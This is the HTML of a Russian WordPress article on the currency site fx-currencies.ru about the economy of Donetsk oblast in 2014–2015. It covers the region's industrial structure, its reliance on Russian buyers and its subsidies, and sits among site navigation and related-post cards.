0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://fx-currencies.ru/"><img src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-top-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-26523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26523"><a href="https://fx-currencies.ru/about/">О проекте</a></li>
<li id="menu-item-26522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26522"><a href="https://fx-currencies.ru/contact/">Контакты</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-26520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26520"><a href="https://fx-currencies.ru/currencies/"><i class="_mi _before foundation-icons fi-dollar" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Валюта</span></a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26530"><a href="https://fx-currencies.ru/kriptovalyuta/"><i class="_mi _before foundation-icons fi-bitcoin" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Криптовалюта</span></a></li>
<li id="menu-item-26519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26519"><a href="https://fx-currencies.ru/banknoty/"><i class="_mi _before foundation-icons fi-dollar-bill" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Банкноты</span></a></li>
<li id="menu-item-26531" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26531"><a href="https://fx-currencies.ru/forecast/articles/"><i class="_mi _before foundation-icons fi-puzzle" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Полезные статьи</span></a></li>
<li id="menu-item-26532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26532"><a href="https://fx-currencies.ru/forecast/news/"><i class="_mi _before foundation-icons fi-megaphone" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Новости</span></a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://fx-currencies.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://fx-currencies.ru/forecast/articles/" itemprop="item"><span itemprop="name">Полезные статьи</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-13217" class="post-13217 post type-post status-publish format-standard has-post-thumbnail  category-articles">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Экономика Донецкой области 2014-2015 гг.</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://fx-currencies.ru/forecast/articles/" itemprop="articleSection">Полезные статьи</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Рами</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%AD%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B0+%D0%94%D0%BE%D0%BD%D0%B5%D1%86%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8+2014-2015+%D0%B3%D0%B3.&url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%AD%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B0+%D0%94%D0%BE%D0%BD%D0%B5%D1%86%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8+2014-2015+%D0%B3%D0%B3.%20https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%AD%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B0+%D0%94%D0%BE%D0%BD%D0%B5%D1%86%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8+2014-2015+%D0%B3%D0%B3.%20https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F&text=%D0%AD%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B0+%D0%94%D0%BE%D0%BD%D0%B5%D1%86%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8+2014-2015+%D0%B3%D0%B3."></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p>И во времена СССР, и под юрисдикцией независимой Украины Донецкая область была и остается крупнейшим промышленным регионом, где широко развита угольная промышленность, цветная и черная металлургия. Здесь же сосредоточено большое количество химических предприятий, машиностроительных производств, а также заводов, производящих строительные материалы. Чтобы снабдить энергией все эти мощности, в Донецкой области было возведено несколько крупных тепловых угольных электростанций, в то время как транспортное сообщение между предприятиями было обеспечено очень развитой сетью железных дорог, ранее составлявших общую систему с дорогами России.</p>
<p>В 2015 году экономика Донецкой области фактически находится на грани полного краха. Военные действия, которые ведутся на этих землях с весны текущего года, парализуют работу шахт, разрушают инфраструктуру, в том числе инфраструктуру городов, включая миллионный Донбасс. По оценкам экспертов, уже в текущих условиях восстановление экономики области займёт не один год.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-13218" alt="Экономика Донецкой области" src="https://fx-currencies.ru/wp-content/uploads/2014/08/economica-donetska-2.jpg" width="450" height="300" /><meta itemprop="width" content="450"><meta itemprop="height" content="300"></span></p>
<h2>Структура экономики Донецкой области в составе Украины</h2>
<p>По сравнению с 80-годами 20 века отраслевая структура промышленности области, ставшей частью Украины, претерпела довольно значительные изменения. В частности, увеличилась доля черной металлургии, что стало следствием крупного инвестирования отрасли со стороны местных олигархов. Структура экономики региона на начало 2000-х представляла собой следующий вид:</p>
<ul>
<li>52,3% &#8212; чёрная металлургия</li>
<li>15,1% &#8212; угольная промышленность</li>
<li>10,1% &#8212; электроэнергетика</li>
<li>8,6% &#8212; металлообработка и машиностроение</li>
<li>5,3% &#8212; пищевая промышленность</li>
<li>0,3% &#8212; легкая промышленность</li>
</ul>
<p>Основным потребителем всей производимой продукции, включая минеральное сырье, являлась Россия, что в текущих условиях обнажило серьезную проблему со сбытом.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-13219" alt="Экономика Донецкой области сегодня" src="https://fx-currencies.ru/wp-content/uploads/2014/08/economica-donetska-1.jpg" width="450" height="286" /><meta itemprop="width" content="450"><meta itemprop="height" content="286"></span></p>
<h2>Экономика Донецкой области сегодня</h2>
<p>Несмотря на то, что Донецкую область часто называли «кормилицей» всей остальной Украины, этот регион являлся дотационным. Так, в 2014 году украинское правительство планировало увеличить годовой объем дотаций и субвенций местному бюджету до 5 млрд. гривен (15 млрд. рос. руб.) К слову, дотации Крыму должны были составить 2,78 млрд. гривен (8,5 млрд. рублей).  Возможно, в данном случае прежде имели место «серые» схемы по распределению бюджета. Сегодня же в столь трудное для региона время стоит вопрос не только о восстановлении экономики Донецкой республики, но и о возвращении в строй неэффективных угледобывающих производств региона.</p>
<p>В свои лучшие времена – в середине 2000-х &#8212; донецкие металлургические предприятия производили половину металлопродукции Украины, 75% огнеупорных изделий и 55% кокса. Донецк являлся главным экспортером страны, поскольку обеспечивал 3/4 объема экспортных операций. Продукция региона поставлялась в 50 стран мира, а всё увеличивающиеся объемы реализации позволяли вести работы по повышению энергоемкости, производительности и эффективности труда во всей угледобывающей промышленности региона.</p>
<div class="flat_pm_end"></div>
<!-- toc empty -->	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="13217" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 5&nbsp;048</span>    
    
    </div>


<!--noindex-->
<div class="author-box">
    <div class="author-box__ava">
        <img alt='' src='https://fx-currencies.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://fx-currencies.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>    </div>

    <div class="author-box__body">
        <div class="author-box__author">
            Рами<em>/ автор статьи</em>        </div>
        <div class="author-box__description">
            <!--noindex--><!--/noindex-->
        </div>

        
    </div>
</div>
<!--/noindex-->

    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%AD%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B0+%D0%94%D0%BE%D0%BD%D0%B5%D1%86%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8+2014-2015+%D0%B3%D0%B3.&url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%AD%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B0+%D0%94%D0%BE%D0%BD%D0%B5%D1%86%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8+2014-2015+%D0%B3%D0%B3.%20https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%AD%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B0+%D0%94%D0%BE%D0%BD%D0%B5%D1%86%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8+2014-2015+%D0%B3%D0%B3.%20https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Ffx-currencies.ru%2Farticles%2Fekonomika-doneckoj-oblasti-2014-2015-gg%2F&text=%D0%AD%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B0+%D0%94%D0%BE%D0%BD%D0%B5%D1%86%D0%BA%D0%BE%D0%B9+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8+2014-2015+%D0%B3%D0%B3."></span>

            </div>



<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>

    <div class="b-related__items">
                    
<div id="post-13146" class="post-card post-13146 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/ekonomika-ukrainy-prognozy-na-2014-2015-gg/">
                            <img width="240" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/08/ekonomika-ukraini-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Экономика Украины" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 4&nbsp;950</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/ekonomika-ukrainy-prognozy-na-2014-2015-gg/" rel="bookmark" itemprop="url"><span itemprop="headline">Экономика Украины: прогнозы на 2014-2015 гг.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Продолжающийся политический кризис на Украине оказывает сильный удар по экономике страны. Поскольку не наблюдается	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/ekonomika-ukrainy-prognozy-na-2014-2015-gg/" content="Экономика Украины: прогнозы на 2014-2015 гг.">
	<meta itemprop="dateModified" content="2014-08-08">
	<meta itemprop="datePublished" content="2014-08-08T12:53:47+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-13227" class="post-card post-13227 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/ekonomika-kanady-2014-2015-gg/">
                            <img width="249" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/08/ekonomika-canady-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Экономика Канады" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 5&nbsp;712</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/ekonomika-kanady-2014-2015-gg/" rel="bookmark" itemprop="url"><span itemprop="headline">Экономика Канады 2014-2015 гг.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Экономика этой страны – 14-я в мире, что нельзя назвать отличным результатом исходя из	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/ekonomika-kanady-2014-2015-gg/" content="Экономика Канады 2014-2015 гг.">
	<meta itemprop="dateModified" content="2014-08-11">
	<meta itemprop="datePublished" content="2014-08-11T09:51:20+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-13155" class="post-card post-13155 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/ekonomika-kryma-2014-2015-gg/">
                            <img width="203" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/08/economika-krima-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Экономика Крыма сегодня" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 4&nbsp;943</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/ekonomika-kryma-2014-2015-gg/" rel="bookmark" itemprop="url"><span itemprop="headline">Экономика Крыма 2014-2015 гг.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Уникальная природа, удачное географическое расположение, звание туристической Мекки для всего русскоязычного населения планеты –	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/ekonomika-kryma-2014-2015-gg/" content="Экономика Крыма 2014-2015 гг.">
	<meta itemprop="dateModified" content="2014-08-11">
	<meta itemprop="datePublished" content="2014-08-11T00:06:38+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-13136" class="post-card post-13136 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/ekonomika-francii-prognozy-na-2014-2015-gg/">
                            <img width="236" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/08/economika-francii-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Экономика Франции" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 5&nbsp;373</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/ekonomika-francii-prognozy-na-2014-2015-gg/" rel="bookmark" itemprop="url"><span itemprop="headline">Экономика Франции: прогнозы на 2014-2015 гг.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Экономика каждого современного государства, особенно такого высокоразвитого, как Франция, оказывает прямое влияние на экономическое	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/ekonomika-francii-prognozy-na-2014-2015-gg/" content="Экономика Франции: прогнозы на 2014-2015 гг.">
	<meta itemprop="dateModified" content="2014-08-08">
	<meta itemprop="datePublished" content="2014-08-08T12:26:54+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-13119" class="post-card post-13119 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fx-currencies.ru/articles/ekonomika-germanii-2014-2015-gg/">
                            <img width="236" height="140" src="https://fx-currencies.ru/wp-content/uploads/2014/08/economica-germanii-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Экономика Германии" decoding="async" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Полезные статьи</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 6&nbsp;042</span>                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fx-currencies.ru/articles/ekonomika-germanii-2014-2015-gg/" rel="bookmark" itemprop="url"><span itemprop="headline">Экономика Германии 2014-2015 гг.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Если взглянуть на прогнозы немецкого правительства на текущий год, то главный экономический показатель страны	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Рами"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/articles/ekonomika-germanii-2014-2015-gg/" content="Экономика Германии 2014-2015 гг.">
	<meta itemprop="dateModified" content="2014-08-08">
	<meta itemprop="datePublished" content="2014-08-08T09:02:08+04:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>    
</div><!-- #post-## -->                    
<div id="post-13180" class="post-card post-13180 post type-post status-publish format-standard has-post-thumbnail  category-articles" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
